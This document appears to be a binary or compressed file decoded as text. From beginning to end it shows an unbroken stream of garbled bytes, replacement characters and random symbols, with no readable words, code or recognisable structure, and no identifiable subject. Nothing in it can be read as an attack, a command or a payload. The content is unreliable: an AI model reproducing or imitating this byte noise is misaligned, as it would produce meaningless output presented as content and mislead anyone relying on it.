��[�B0pV�Q^�y�v�D�n%`� ���n�ކ/�(c���v�+��H���c��*�9B4UD���g5��v�H���d漯_�h�(��*��[4j�F����.#\֝�Qt%�?B;�ʪ��m��aY\X5�����Fq|>�(��Pz����џ���ŭ�:�Ƅ�
,lO�R��Z�֌��(�v����@q6���.jF����R��T����A��GA�kG��",\�^Ծ��vv��LV>��ymu۵�P�?m�ž6\�-}�!?�� u�mջ��a�Feۻ�ڤU�d��V�8��hQ��&ڪ�ŗ�BNV'��a�-���ډB�Ɗy�-�ֆTlt]��W�o��������f��F�� ��6I�M�' ~�h@�~.�;5l]W,���cbG�٢�6�� q5���^ېBA�A��^��[uW��=ߵ/�n�}���ut:voۥ�1:lߍ7�к�EЌC�����w��x�`�9�yU�*�\hR�x]_�u��!�,�l���kF����
9ۗ�Wv�A�1��y5�|4o�&5`�eɪ�;j�n���_�JKJ�Mk�y��BA�#���xS�]��A��R�ۧ�mU��?�Wz)�7�{�����������X���6��m�w��Z(�?b\��m>�~�Q@5Ep{�٦�5�t#1#��m�UyWb3/�\�]�k���A�7�m�ʩJ�Cc�a������~�V���<�ԋ�R�_r�B��uR��[_zz��+���q��Cb@.� ¯ý�A�b��c��R3PY:��Ym_�}�lN:پjX���hr�`Ex�����F��Bg@|ԩYm5?���)e�Q����]�U����{\�l�?���@��v:>��{n}�!"恈/�b�~����C
)��#*-�:�R��
,^�q�o�o
@�q�F q��z�~���8� �Cf���*�A����[�*��zp1�U��ǒ(P�?bb�������M��	*��W�g��}�(P�`��]�x^�P�`�9N~���{��� �k+3o������.����h@��ۗ�}uW��q�w��So�|80��B�u��X�zq��ub���ʶ!�x�G�T͵+����:'C��g1���9u!��t���Na�+]Uղ�5=A�o�LD��~˕]٭~7!�����K��:��n҂PJ���W�V���q�㽤���t ��/���^4ۺ��"H�������ޭ��b��Y��6�ڴ�]��r���wl��9H!PB��r�l��e_0���R�5��𯅯uF� .� �+en�Ǣ^�@�����9v5�V���(q� ��[���q�<lM�ڬ���Q	�m��e�k��X�#
pK٫ogBV�������%ס�؎<��-k�����
4XW�3훴����c\{W��չ<0,a����T�[n���T��˼��=fu&0��ǫ�lѽ��Dq��Y+ϯ���C*�0�G��֪ѥ�6:�\������cc���+�.��ʚ2W0���ث<j�����E.p+�WWj�B
>O�����i���E�d�r\��>ʸ��4  �c����-�������W�34Et�lݻE�A	 �h=
�+64�>[jD`!�<R`��z��`�6%f����81F��ݣF�����B��7���V�܉��ό��?B��_@�����_��[�^�8�,o�MJ��~���� �� �
�m�%զ��^5�q�.VW)�l^��v��^�b�� v^�-�Y�=./L�F1sY,�~���:�K��!��j�U�[R�y�1#4
�2��­��@	2�FKd*�o��UR7w��5���H!�֡F�ݜ��U������t�rYmC׻b��Z.��/�b�X����-�nE����U��O) Ƅ���]��/�/C.3�����\�	X��qƚ�4Y���o�tQ�t�$u���ֺ��!���j�1�J�JUv�����/�P��U�~�B�68x& �wl⻑c��<s���w�� 4�ُ�1iiWy����1|lh^Օ,��~�b�WC�J��������y-[7_v�B��?��Bx\����e��V��𻢍����m��#s�bGP%�_��خ�������/ɪ��[�4P 
ݔ���v+_�T�82�E]�̭���OKQ0�``{V�6�ڕVx�Cnm��v�J\�Ev;7�2^�k�f���k�r	+E��+!80��O�U�wzZ���\X+K�5�h������UU�Ե3��j�Y�4p/��V)�pa���[���ܖB� bk����iHrQ�,��/�&I5ӻ[��^������ yW��� �*I � b���uk�����k�� ��Aƈ�ZW��;��ڒD%Ї�������4Pa�	}iv|V���*�~��t��	v� $�P��n��Z�	�-�5v9�9�W��.��U�W�b(+�ڤ�Z���pf���¬ԅ�X�ߧmڶ������f���h�>ӏ��O�K�W�s�C ��vl�v�h@��/�~���B��ҿ�U����:��ۯRx�F���_���O��+v�۽��EйFQĪ�x~�hSֆU�0�ɡ~^{�%�q���q\:���4 k�	l������	B��Y+��ܧ��t#�l�]��b�ZB:�W&~�V�iC�Q�8�KV�5�ǹh! <Pk��͆U�
����/M
�p+W}\=��0�U�[e��թK@�/��a�I����v ��c_ ��=Ha1B��_��ޮ~��X�/B�����(`� �F�eO���T��,�&
��=��@�p`K�Y1��a�i�E,`B��j�Ƅ0b��\\�n+ݥ[6֌!{`�(ؚ�l� �S��k�)X��/�n�JFx�Cw���g�Z{ކ�׎�)�+U~\T� _��	p�^%p5�I�ۧ��!�D,]���� �'CV�w�|T��qq�G\��+WUv� _��]=�L .`Ӫ_w�vܞ}�g1śm�X����2��[���_轪�k_��[{�A0�p�p� ��T�Ac?��7kҁ/���������wl��� �����W� �_ӎ��:�-��C�V8!�q��Z�hCG���s��Ð8��{�K�@�`���Ϊ��7"�����p��uk�:��}v=�>���"W�|}�rN�kٱ��F,X��_�5����0}��ާ��׳J3�!�P?�r�0���{�[��jO�9�	t�7OS�L�=�X�:��~�ؽ�}�չ�ō��m�o����׏�u3�۴�(A�ª0��㻍�D`����i_����� ҂�/Yw��z���H���5q~�I��g�V!#g���R<�0PA��/�����K1�ج��k_��\��/g@VU5�d+�viNP���� 9�� ����v����� �8�Z�X��[�v��y#KYx��L�ѷ]���5�@�f���T��-n9U�kҁ�}�8�96{�j�����bmt���c3ƕ�:˕��zh|��t� y��&��~.UQ����ap�8�&\@��Yfn�jܧ%�( �``B�8Ҫ4�rl�x��Խh�Vh��@�mXU�0k &Я�n��Z֕V���e�GHL�yF�)W�2p�Z�!��y��c�e�� � �g�h5�L�����~R�^��kF�@�'�E�B�&�@�AW]c�~�I������h-Reڄ&̖4�?��ۡ�}���7�ϴ��c�Y�qge�w}Z�Z����jS��n7ϕg�4d�BA�G��d� �;�↥����+H�˚>Tљl���k_�����X�03-�ޤm!�h��g�*�-�&��Edޯ�U�,���0A���&� rW��U Q�����BC�����uF��)')ܘ�4]��*�f�5"z�r�[�K&�%����X�) ����e�žk�� ຉݣ�g���&�LB�7��"N���t\�my�(Kҏξ�U��	�[D�ǘd�5�CM�٬��4����T����ú��C���|<�e�e�L��m�� ��� �Yg�4��4l"g���>�ʚfp�����󯫖��V��q�)���p�Tx�S%��X�(�-_��@��l!�l��)T��i2�M����
�MͷjA+�G����X�y�K�.m�$	��x�ld��W�ݲ��c4������V�02�jb˛�)�nj5Y>����WZheʳh�Bp���:`\��R��=����_�'����9��� \�8$���l0h�4�nd/g�?\y\[%���n���K� �o�ڑ?M�� �9f�s���4s�sK�D��~��`oS&�5�ԟ�8#�Wd����Z��D�z`4���i�0͒t��RFyVyZP�f��(� � h��`<G�uV��Qi��D�{��v)����,U�E�~�� $h�%��F'��A���ڹv��6�S������Ss���-�L�fF���އ�Nh�fG�~��D��ݨ�x��͙�4����J�S�!��;)�5(e�S*[I
��j�̵�0�Y~�b�)���W��f)I&�@&�����!�5�J
�-�����O��E���K� ��Y��N����4`�(k���xzF�h���/ɹcMJTޤ�����TRƳ|��-�,�L�QC0NH�H�� �T��i��?I쇶E�=�lW�0%#n`���aJ��Z�I�`9��oS�,����NQv�b�r�4U�E�m]�M�Y��٥�Z�)����l5��]]iK9Uo5f��(T��l��?��P�@�=����z/D�+as+��n�+��Z[ITh�ÏC蹦yV]-��8�dza�K޻ss�Re���1�H��"x�Y�[H��柺v�m>Zg#���k6hjD���Ewa�1h�E��5���l�3�`���4B�6.�7)%*0k*iro�~@M��z�ܧzk�s�`��֋�9R�`��E��ʚ��Ji�ܥ�u���ڙ�$)%*���f;{ ��X-G�j�%�� }zk�ǆR�r�F\�e�fg���ܬJ9�Px�-����7ٵ���{��^Z����.�r�m�3,a�l��f�%X��^lX��SX��7���%C�d�4�U����W��.�5<~�RG�)c[� ���zZ,1�PK���e���z��;#���.��{:h��tlzd��0��7�9��5���ؽI7�9o��q J��[j��u9#��U[Ԍ��A�=��-f�1Y��g��hz���W�X���Z �'l
�6p����fKf��1��Ԫ�e�@�8-SEL�5�[��^��1ʌ*�8���&Mg�\���ڜ_���!�:<���W
����JG�8 ���-LI\��=�����y�o�]�͞�l,�b�.q0�2d�A!�[%���$k<#���5�$D f��V^*�=8������i$�*���J�sr��K�=)�Kx��#~�Չ;� �$�X>pΚ�z�l7��ܒk���MKg�=��z��Amu���L�t�s��ʘ*�e�4��S� 6þ�����2��AisL��>����$?	�1��eY�¾�k��Mo��QjϏ��5�� �Ű���Zs,�I�� &�iP&
�ʧ��h���ZIP߈����b���[Y{-�$�I�РF1�e&�yg�R��8îľT��q��8]sS%��V�Ŗ>->\>Q <���g�n͂��] ji5"�=W]�X�7�,���\� �h�f�ʯ����ސ8,0�i��� �/�zRa�4�0kP��~ri�!��,v�����7�e1!>�8%�sr���)N��h�@�d�p���E��{�{6W��bLx"�DpK䦪jW�;tx�I6yQ�.O�/�d����mB�z(�Q�T�P���.W&+�q^��Z@��h3�Ɂ�he�U9wjkMB �.0!b+�J�@�}�𤧈Rc*�3f�*fW �+K�wmB<�gT(ӄ	�Le@�@i�y�-�aCQx!�w=٣}��3�C�d����,����D�a��j9��T��ܽH��B��51~�g/w�z���P&��&(+�z��y��g��zկ�������ߗ!��Xp#g��^�h�5��l�l�B�[d��~���^�O˱�@0q3���8�ɩ�� {_V���\�0NL�W�,U��Y�w��!��4��Ug�+��n��} ,_��ҒX�@�H��),�V��nt���u~�l2�&`�#���O,�eϜ�t-i�5
�h��\�e� sc%ui��T�'���" �����Yk���Y����큏��TiZ>�`�2Y���4Z�OT�W�
}[��Ʀ4C����f��3ʵ)!cX�q��L,������`��`�(-S�����~�R�����$�2���8b�V��"��� �&�.G��i���^=��@��z	�$f ��&q��-�X�(̲-�52[OV�V^���T�v;6��JcC��+2j�3Yr'���cY��\�YmC�C&	VmP%�ML���n40��2�wbK�JJ18i��� �� �jQY��&�U&`+UO؏@�f�y\e��*���x���� �H��'4��t�����_V�<D��mj&�����V���Kd�fC�M#Y�O�-&[Q��&�k��(��W��1�>�f
6��6�5�m�6[
���B�)���ե��ja�&kQc`��6�4�y�i��i)Dd��u�)� ����zO)�� u^U��(��#��٘�6&��5M�4T�H�-��m
��O����ztW'm�Ej3@>�"F�3�4
�i3�l���^�,�cӘ�����8Q���L
��P�6͢�<}��k��xZ�+̝�s�N�(�c��@3`��}24YN�'͟��O�8���z�C�X�D��<��V�.�'8<f~�#9	 �j;��R�n]�4A��:b�Y\���`\(�&p������,jzq����j+������0��")|�Z���^��R��oEH���!����nչwWv��i�%�,��e�b��\���j�U=I��Z���* ez4�V*�hӾ���Lk���U��+�x�&�7 8�Y�7Ȃ(̠�M�y��R��}��� ��X̳�p�f�u�{p%�ڐ��F7��rr�@ɶI��q�G��ZEnU�\���w��)��>p��"�\T�l���)��[k�Jdm�!a�3��(^��Z��N-�c�YUDX0����;��o���U���_�ZQ�``��������WܫԊ,)�J�gǍUܕ��A��uٔ�_~��>ˑ:����}�v�..��VWn�z4��0���أ:5�;n��P��=�V��vփ(cE���Z����bLl`Ep��5�M}��_���V�6x�uH0þ�Ba����z��!�Xؐ��m�@���2����o��:8�H`�XBcj���>� �A��-Η��T�s7�,`A�k]�=�h@]p���x�zz ������R���iS�B'��9���Yj��DP����=�{�:�c�Y2g0����n�.#%t��<T��XA ��Y�/��Lh��U�o�w�:&5�{ݫ�kO��]�|�ݫB�a�0�H0��ÀU�}����� б{���Hn�+�^m��ȃ��G�k^��N�H>�wm�z!&4	�K�[��\�rN�C+���W޴f�� *V��y�ZF�:!����ô�������#�ܱ��x��mX�AA���Z��qRt�Q�r(K(`A�d��U�J#
�`x����+,UdUê�ܱ�� `���^|vڈ1b� >̬ξ�7�t/Co���z������\N�ŜU��_��B.<t_��oz�b�H�vۉ���8�z߮B����CBW���r�K�}���+GH��g�XX�h��7�e[�kЏ�0#|���f��%� ��m����k�bŃ�XC)�]{���FP�X�bq˩FL���KRT?�v��R׫�n�O�X����~�"!�8���͵��V���j5�HA�0��>�O��m�x�������a�x���k���t��7fC۹�:�$&w�0S�^8RX�
�2\�j����^Ǣ7�Quy{��/0�����~���k޼{4'>�믊���"�H,q���~5V��	\j��g�ѷ��kZ(��,q��U�N؍!��*�Z!J���������Z��Z����(�ϕ|i�x�����n~���Rk��W�s�z �T1��8������x��(� ��g 1c��wiZ��h!!
���x.�Kg�}��r.�Lo����m�B��F.qb�-_���=�w�]�^�m� ��l���wx-}�'���*k�Դ(x��� �?�k�K���Wu}�֝ Tj�D
��c)�J�]{�/큎 <]�mj,g�� y���E��(c��n�<�N�H3]4avp�x�E\0Cc������z�Q��m���O���bzj9��_n���q����zhq�����[�Z Ń�1��h��K�!�(x� K��,��u��N���G�B0} �W92�X|���HX�t~oǻ���BQ�-YO���v��a��5���oB�Q�r(AX�b���I[/�~���*�ԥ�X�h^�4(��_k��q����)N���;Ӻ���`?[�֠zP����u��-�!�����d��P�m�JA�X��귋~7��ּǴ��7�:��N�ߺ��u�o����5�v�][߽ �J��X���k�
�AZ��+��}���Q�2����-�Y�@�%A
>NU�UUV�ނq�	Ў;������}���������q���c*wJ�v��Z�j�B��
�9r��[�%`�6;�YMs�~(�K��tWދ`�x.�n��Њ.�8 �w��kWunA����&���t��[L/���P��0�G�劺�,D&n4^�UUJ�V��{na	J�e��Z�שي����j��v"�b�X�+k�|nD������+ס�A	t��߱z��r/￙� l�" \4 � l���U�V�1q�E�����+�Ҫ�BA�<l�ٞo}��Q}�`�R�R��Z��	�VU���禴B���Nu��m�"�A\n�+��k���g}��Y[8�]�rN�8�]��V�p��l������F��Q>��R��սס��0�K�Y7�m����H���p�w�_���K�4��][BP�PT�o^��h�x�A��Ƶ!�-ؗ���v��X������|��
�C�BBT  ���YYf�Eyvo���G�o!U�Z�ha#(A� c%/˫�^<^�<P_nZ�n�*�nR6����*Vi���wz���G����.�0b���{N��m���e�����_{�Z�����?O���E�a�G��_ƻ���0b�*����=�n�܁�<�Tz���J.�肂*�UV�Y�n}�+e� �b^���]���0�@�*�_��*�b(��?vݫ���A	���`��5��DP�`���e�}��tІ�~n�Z]z�E��Q� X��~��n�,BA� ��UK|5��Z��9`A/��<�Z�hK�^�][>>��׻jވJ��x��p��\h�c��;o�R��<b��V� ->hb�pq�K������n � wVU��r�jE�T���D�
�;+V��܏�68qưӺ�j��@�X���ەZ.�<R�\��u����Y�5E	c� �{�ַ�S��h�(c�]r����_E��c��ȃb����M����'t�P�V [Uy�����'�I�(�մ�+R���(��}�j@�6,a���=��6U���[Bs��pBM�o+]|/�z�\!�F�o5^�ꮭ(cE�����>�PqДk��;�[�FP�_�`qu�xR�`k���.}J��(�����~S�x�R!1_�4"` ����`���_�+Oo���x�*yWV�-kE,^����~O��E��8�t�ΐ�صw�mz _��&Љ��U�6yp�J@���fKZ�㯇���;8��uƍz�Dqqc�R����Wm�&z!1��)2S�N��F���G�ex{���o�����׻k�@��Ƅ� �V���?h!�� �⪽Ȣ�-f��)��k��!�lup%�}�=�،���q����!{�
P�(z��ƭ֭ʷ�^82^4���P�.-b�_��=7�D	�AX F�&���ګ�����A�6=�ʳ�+��-�@�Z�vΪ��S�І0,`E�>KՍ\����v�!�P�:�_i����M|<�ڵ��B����7�_
R�Q��c�u�f��m�W�ͺ.���Q���G�F a��P(��o}��b���q��rYe�^u)菈4WF�N�u= X�8���K�+�n�ƷA�E�~�U�N�h�cF�5��;/C��J���[�V���1��?y���A!A�靤�gk�b ŨN�4��O�w�u[�ѡAP�U�Z�ӫUhb�V�J�߯fʶv��������inނ����`�5+���rE�Bt (	����h��`a�Ό���}VjEЌ[�b� u��qR0�:&#�^�Ɣ2���B����v�Qq����.U��u�a	bB4�77�R�����u^�ޫ~��P���7��^gUZ��h�!�Lu��o�� � ��~���*s��C�}�e~*ݻ�ވ0��×�T��v��4aǘ�fiʯ��]�I��k<���"��5�I��Ԯ�zI�� W��E�ϥ/��~��}��ޒE�@a�ܢ���K�Q�*��l��h!�R�|<��L,�hֵ[��S��SҪ��h` ��R�j�w�KQ2��!�i~��&���o��*�������m�~���ZZ��Tz��V���֕�}_l~��/ZYI����j�n�Ê�MM��:xRQ��J�L+�j�j��B�x�m����R@��q��?oh^���9�q�{�s���A=z�ڷ�r��I"�a�8�V�rF�8�����jG��\p]���9;���9�#}��Fڿ����k�ZyWMU�k�� 7��:%���� yw�����������|[b?�����}���ح�KF�"����j���LlW��k�oz<� Kw�F��V��\jS�B_e� u�����~�:\��{�-#w� ?��A	Wh���t|��r,W�_��� �Ys�:ͺ+~�A�P�V��z�Eй�.L4C�2֙�~���@�TaD�v{�.z���x� ��\���J���͵ڟ7�H@����X>�s��/�F��Vz����Z(0�P��<>=�@��q��-흽�+rH0�q�Ï� ���^�,CB� ��~���A~�+����H�����<hA	�x��Иʸw�AQom�;r����h�� �V[~���O�BB��FP��u��u���68^��sg7���[kO���,` ��ú���oڋ� �| G��;�x��pj�ɥ�wn�<�`!���r_z�%�޽o���%�D�C}����"��A��ԧ��T�"X��cٜ�]�eZm@�'W+춿o}�9�4PBlLy|�[n���C��C��ހ0
�eY���o��`��:0 ���� ��
(`�����S���A�x�Z��~�k� W��b���_B�?Yݷ���R	t��G���E�!�A� U�^��@����-Er^���h��UUu�� ��(8������0p>�e�1��=ʵ�A�����V�{-�ՙx���O��6j�'�Q��B�����Um�u��A�D�!�o�h�m�4��
0�Kl�m\hY��^7�3�z���rЍ]��C
pcG��n�u�ЇPbF��W�@/�R�w��/��ˌ(x��*�VV�7��R�����pE4a�*�4.�{�,(�b�9q�z����� �_ez�ӳM�CB酂 � �3��U�H�W�v��"� ����Ͷ:��ōP^���� �b��?��ѩ�V��q��! �0�
�S7��$��4bL����)�3W��{�kH��_���~�ֹ;e���Ɓ2���5������ϧ��Y�Y���b���̇q�A��փ�E�`�1�ҹ1\�o��3@�f��8�8�LULܹxAJ�}O���H|��a�k�v�+���
pA48 1˚Q�c%dTMO�v��}�Y�`�P ��g�g����V�,�ò�s;Am),U�zMmz�ѭ<a�p� ����Q�_:4��,�=��K��L��A�U��������J,k��v~��ܛ)r�Q�I	�v�sL�Y��^�g���}u��U�;P�-��&��Ym�区}{ҍ���z�>3���-&9V��F��:@ץ��� ��<-ؚ8lXA��T����Y���]�&��2堁3E�� vmWֆ[5�熇�[~IG?��C���Щ4~�o4�� �`��+"~��9Ej`vE��柬M��p��S�(M.m.k�|�S�B�ݨַ��^�na��>q��s��[>�i4���5��Z���ܴ�x���c���	6�\�Yl(FN��L0�j5��t��Ё TӽXv**�)A�,�qٴ}���l���ƃ_�� XԮ�V��>�(U���� Oq��̚,[
s�0����?�>��%lSG-ѩ�dcÊ�jS��F�U!�0W45��-�ܓ��8B����C�H�`���5�5"Ϥ������z��cH)i:$N�7� ��g�Y̲��d~�S
\���[%��>��?�ck@�5� �$[e�=*'E�PY�m0�C�O����Tv���>H�pT���>k�J�3�����`���S��%w��'m���cj3�,��"85��}�j�ˈzQ�,�U�W.�3� ������v�.{���}����T���JA�8���-�I%Z�����06�ͯ�q}��1�[/�%�)��L��?'�F �5��y�{!��c�ڌ�[��d���H�V�@�����C�|�r��,����?!�F�&�Q�ZA�~����x�%���ɷ�0ǥT��*�����Q�s>]�V%#n5���_�=�� 8���lЖ�c�.P�C5��Q�J�_��kH�^r��9��g�X���i����<jR�-�� �E9��@��.A��)C�
����s���?�BRy#�g)ks�IM�@5ZT��,�R��GP�N���:��'ԯa��\�A�QV�.\��c��<�,d�����5�5��LO��R�䤏#\��|6I���dX�Z�%�WH0;g��N�ң�c�Y��p��侈�5/���{�nk�� u�֘eI���<f10� �s|�e�K5'O�
^�����S����a�j@��N|n
'Bh� �p�hR�Pҕ�g��G)��ܔ����e���a�cCʃj=E��梹������[i[�ߥt�}K�ǅ�*<�%���Dv�Y��'&bg[��xl�id�e�8-�4�i�>o�����^��6X2rf�a�*��fJ����Z���x\�&�99L�R�Ƨ�ku�T�&	��p,�r�&J���*c���.eą�S� 0 ɀ��Q��;`�H���{.j�fg��� U�R�>��W���eN�3e�ͥ��V[5���c�� T2�ҦK�֒A���ȏ�g��5ްa�wDǎ���4pK�hJ�k 'V�5��.���z�Q�7��`�������+�8�5G3�l�֋��#�y B�(�F
�CN)��s�Ўɐi:��l*�Ų
�M�n�0�&)0���r�MOH5��������/� ��,Q�FM����ˮ�Rx�T� �:��ʕ�$x/J��ZLB�uM�_5(�,XԌ��{�r�`B��L`�YI���~���Hƃ>?	m1�pT�x>1�G��L���M�L1��J8��j�Q�����s
�`�ѣ&Mȴ0{!ղxV�xp�4�pI�A �`��S`��3��Խ�b�69ł�s�\�Y�ok��~��@�p��-���4�,�x�&0vR�5#��R��6%p�@�8n@��K��MI�t}����7�]�V\ࡌ	I��ͭ��,Ҭ�3����Պ��2�8BL�S!9��M�s�8R�)<x�˛3�h����j	S�	b��Y6���f���]�I�Y�
���T>K����+
/�#FyXL�g���)��e�t���R�^p&Y�R#�h`��R��� ��_b#T*�8)P@� c�����z'���,��#54U�X��� �E�<&8��f�\8\�@�/ׄ*��J�Ի�[�	���噬϶\���oZO��|_�>�ԘR����ɚ88*0jh�b�:�z�K�raa���Fhs�9T��R��1a��@C��>�-5���ﳋ�Z..0PJ���YV~rVzO�λ��zF�Ȫ��l�mR��4�q�.Vh�i��8�H��մ��p:�Q�/~�ש.-�,��fZ�X������#9&1���/�Q��4y���Yx|�`ӄ�4F�.+=h2��0!z3@ԩ�5��n�d�7$ is�0�L���R�w�zi��'�2W9-�����l�.)�0�\b�8��m�S-nWk�ڈ�3��]��Aj�c~8 �ʙ2Vzs5;�m֤1�`�'5�L�KM_®�`PB1S� ���ʗW�jF��J1q�hʋ+"~�`����瘝aj5�I�eq�HP@��Fl���!�� ���Ǵ��i]��=����''�βg��kԉ����ƺbƲYf���v����7~��L�lbeO%�8��ʚ�g���k��v	0�&1�X�̦�P�.�?;v��2D�Ӝ0���l���-�l۱�.����3SFx�� +����T�쳂�b��j�SEK��e�#��c��X�4�������Biʂ�h�c�1��,�͔�u���rC��� �M\�V�f�W�ڋ��)�KH|���x;n
�<~玿j\ӢcB8͊ҁF���J�������<w)��	L�����������W�~��u*{t�L�0A`��`�lU��q��
���UO(8�r���Fa��ʴM,Ҭ�dz]��d�F��=�1� 5��/��'N���M��<ܦԡ�4ޥ���!@�~���O�v�l=����2OP��ȃE�9KgӔ}�E���(�[Ko�`�v�揬m&�9�I�l�<�,�H����.ԥ�i~��}������� ����.��څ�Y�ů��C.�M�G¾	a�3����u�唷Y�[x�9�K��]g�9��ڍ�0熡�&f�^f���]���α�hMɆ) C��qə��T��^M�\�6��x�6���!��K�솧���Rj��4�����Qe��
��2����;]�����'}`Un�uX��� )�Vn<-F�m|g��edbc3Mt&2��L�3������/��\I���vX���Z�v��p��{��ŉ<�>6?���]��x��:�Y���W����z��mV������puo��Rr�*���@#��0#L�^tb[����Փ�ګ_�:��F�>����e��Vۄ�g�yY{4��J�R��^��&�Y�@ ͌�}m2 ��LOg��̨H���t��q(kQ�=Y�T�Z��ʝZ�Fb0B�Aa�sgWs���mid�l�`��4��6��V��!�I1�{<�os���`YO��Z���{(����x���Gb��K�S�{�z!�� �ߚ�D'H0��_�Vč0�.0i\~υ���0X����]�h�ՀH��^�p����0} �� �{^��}��A	B��=�EŃ��r�[���q�u"
�����E`�t
N�-߯�؝ H� 﨡8�tʨ�g�C,S
��m��^O�|U�#��ѫR���@З���ݪ��re�u��u(A�Q��Y�fL٪����E�j�u_�B%(��*βY�w�r��(8��Ǫ�7���ԍ!<T�%�+�Ժ��j/�:Wڶ����D$l�_8u_�܆�ac��{��8�m�v�L�|��XX�0%�J��u��}�Ȣ�����Ck��ݨ�KF���������C��c*]]�g��x�"����p�뫺�Bb�r1��~U9�������� [������f�?S�N�A,X߆�Ͷ]��ڋ(�v_�c���h_����w�����t�?ڕƻ5 ��/�>:����f����\j�n~���SԊ(8�J�W�m�o�aڌ�K���M|URA�q"�v��wWu�o��6VY�� A��r�Y���k�r���E��=�a�q�<w�MO�^����J@F��Uk�B��cp�Y�ǠaEe�W_gg�&��j�,^6c4�g�vp�� ~��.��v��
8xەV�;k��
B�2
�5֯��ix�����y2D�X>|YÕo�h5�V�|8�Ry�cE�&nեu�{�����I{Y�C�w�$� M���EI!.,c@�++����Aa��+v�*��FPpzy��*��'�N��V��q_�q�� N��czCƇ����+ܵ܈7(A�u��/uJ�R�C��mɬ�׽�z��Ypf--���ؒ!z_�*���W�M����X��=�.{���� ��\��Ob5�ה��\�4��{!xC$��^5=KUx��^�~���݁�����5~������Oe~(Ο���!��%h��;[���^�X�pX�9N�/~�� C�2�+(_����Yr<���Y�^�U���F�ȡ0��0/vU~�;mwb0{k|�\��_�z?�_A�g���ܞ�x��{�� v�I�"��P��ůХ9�(�í)�����a���_R����u��*�F�����ojH?�F	�O��~�Q�?���m��މ�������A� ޷�����
�P?��]�}|nE�aE�����ݫR(X����n���;uhŋh���[b�+r�B��A��w
�{��O~Ӧ���u�������c[8�V�) � ��U~�=u��BP�����=n��/o8η�.W�zk��f���˪����.�Wo�]�!<X���u]�ʯ�lZ3����s����k�z;,������-�$�H�׎�5�<;�V�L�"��2����_�{��ƌ8�&~��[e�r� ��*Y��qc�Cm��~�� �����h��xl@�B�P˼��������eQ�U�q�~�f��t�Խ�~��B0pbF(�o�w9����W�ݣ��D�>4�K���'���&q�e�V���lO�Wv����,D��
?���S��CE��߅]�[�1AM�auo��U^�!���u]�+��U"/�*4��VU�J ��b�VL�����aP!�`/��ʐB$!:`2����X�� ����b(P�(#���s�[�{�>�nC�X��7��k��Wn������/��o۵��8vu�._����ĉ���\��Y{�|%������v�F�0���^�g:ߖ����Ch�]�u�4���5B7�z����o�`�4lM��; ��Bf�_�2�`��{�h؆/�- G�a�V���
,e�0�w�wn�B0��� e�m����h؂�� ��j���%t"� ����'���8'��V�vU��� 0Un�;���!! ��F����7{��c�Q�Y.T�<{�C(^��V�6ߦ�"��V>�۩i�[�t%���rf���\�7�$�@��٩�W]�b�5�=�*��h��?��=:�S�
�C�BA��#AZ��_:�ؤW�6>4�CE{�j}{�8J�bt��uy]]�Ј�F� 9�w��ﵴ$!�X=c�<UV�=� D_�Go_��lK�\u���v�B+c���m=�qjA�0�c�e�͖V�v?��ڄƊ0+>�eJ��t�k�P��O�d�����" B��
�k�Qt&}+�À�7�kІ��*U���<kDCz����䆉
7��Y-f��ZB,`=>L�����Y܁�?��g^�s���BA	�� 
�7���1�R�T����]JU�!��� �f���u���cA���oV�0_�5�#٥�(�Uf���!X���a��z��޺��a4Q���iW�����bAN�U�����^�� q�B0C+&����{oE�n;˝������������P]�B պgܺ����X�zm��¼Uj3�&��nF��X�*F��hX�
6%K�}�J��@����?�f�tժ�:���^o�s�-�ń0�bE�.ا����BO�D7�Z�_ET8���eZ��:��Hb���f����Rx��ܗ[�z��E��=�!���Q���A[_��F�0P֤v\�ڋ�R����ڦ��5ʼ�;�u�y'�FTˍ��TIK颍�R���/}�.�A�AA�ԮRiYa��gT�O� 1=V�o�g{�Q
����ml��]Z��1�u�HB�
��b�NW8*�UƧ=gE����n��W�����֒jz��@����:/5U�t����\A��
�����|��"0(��r�U�շN��B���k���ۓ��0�uZ�d�Dܵ|+A0�"�Pg(9�u}[Wݲ�dc�aA1w�+�_��i�Pb<Pg�Y��U��6!DT@!��Y�\�f�4�%�_��D �Aī��U�V�Q�\X��uN�[|�|V8\�\�i�^��*Z 1a0©kÞ�<nA0���B��c)Q��>��)��`��r�,�����V����9\=���_bH�k�̕����ғ�{�a'dџ����j�,%h��/%��Z�>�Ҧ]o}�o�q�0�2��b������ ゃ�����w:��xT�t�uYWJ�U~J�C�: +�&�����Q!ThF.k�ޭ�lA
4H8�����lC	�����S�z���7�uR�v��g������o� �]|�Yχb��/8�� �
��U�H�wU�ݵc �Ƴ|�t�ɘ�u_wRAMc�eY,�����-E�X�vkb��@� ��u�\ԩ�&J�:�y��'�c���">�6'75�J���٥�lX�K��k�}��AF�*`�T���j��A���@1�J�*��Y�Rׁ~މ�����V%�X��]kC-B����v�T�f �K�( A��U󿲴_f0�)jʦJg�o��ф�0�����W�ݫ�z*Z�1X�B�1�s�S��]Wj�D�o
<%�+��z��kU�
A���W�]H!<la�++���_���G��l @�����p�� u	*���/O��`�� f+j�V�ĞF��Ж/����F���$��@eF5�WhU�ZF��U��Ƙ�*�m��0H5�v�Ͽk�R^Xi�s
�5��O�ʍ�,��\kzZYb���ʊݿF��+dՋaA�1����z��Ip&/��5-��uݖmM�� ���ￒ��ed'0_�z.]i<_��m���K��Ml�X�-��L���V��
�/���Τ���oD��[�8�ݮ�'K� �/�"	�4= ��+��`���Ը5qeip�R.W�W܏@�G�	N45����[�V�	$^� �%H%��P���� _j����OC����Z}���TM�/;Q�/��*�vy�<��aU��ٷ�pB��]��]�t$�Tm{���,�\le�ѿr�z<�1���Y��.���N�(5�e	�� i�}�|�/V�;?�ވAqcB���_k���脃q1\U��z� G�(?�q� �HK� �^��\�0��=�en��] ��$�l]���](`����d�)z��Fpc 2�R�2�Xڭ|/O�פ#(�Q����JAa~���I|�(������0aB��M꿷���7�er�?}�_�$\dk������ԬL`j��s?/-
�P����eW��U�Z"��"�\�p�\�=h!'h]�S�s�몤2���b��̺��գ��_���[��+o���0a�(vMū_#�~ވ��<T�qj�]hи��.��R�_-��(}���s\;�J �O�]��]�ނQ�`����z��r@�H�(�����R��+�zu��R�@ひ���N�A!��cbc�W�MN��A��� 3��_S����OC��{�)��Ƃ?��q�k�����]�i�����#V$�K�U������.�-�W�^:�kʺ�p�.�!���+�vވ0��Κ����ދ�X���_c��,` (��|�A	,h����_j����}��9�
��C}�@q��k�B��s�(W��vka�(��oҺ��h��z���A���Pe=��Y¾n0� ���k�V����z�`�V~S{쿽�D_*�c�Z��[��HP�(��6q���?�u!���_ʥi��A!!
